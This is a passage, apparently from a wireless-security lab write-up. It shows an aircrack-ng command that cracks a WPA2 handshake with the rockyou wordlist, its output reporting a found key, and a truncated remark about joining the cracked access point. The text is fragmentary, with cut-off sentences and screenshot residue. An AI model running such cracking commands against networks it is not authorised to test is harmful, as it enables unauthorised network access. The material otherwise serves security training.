 Terminal
glitch@wifi:~$ sudo aircrack-ng -a 2 -b 02:00:00:00:00:00 -w /home/glitch/rockyou.txt output*cap
Reading packets, please wait...
Opening output-file-01.cap
Read 276 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:01] 304/513 keys tested (217.04 k/s)
Time left: 0 seconds 59.26%
KEY FOUND! [ REDACTED ]
Master Key : B6 53 9A 71 8C C4 74 5F E3 26 49 82 37 74 65 09
BE C5 62 CE 43 C4 68 A7 B4 8F 8C E6 98 EE 1C CB
Transient Key : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : C8 8E D5 F4 B4 5A 1D C4 6C 41 35 07 68 81 79 CD
Note: If you get an Packets contained no EAPOL data; unable to p
aircrack-ng prior to the handshake being captured or that the
handshake was not captured at all. If that's the case, then re-do all of the ste
flameshot
Flameshot Info
Capture saved to clipboard.
With the PSK, we can now join the MalwareM_AP access point. In a typical engagement, we would do this to inspect the new network, or in some cases, joining the access point is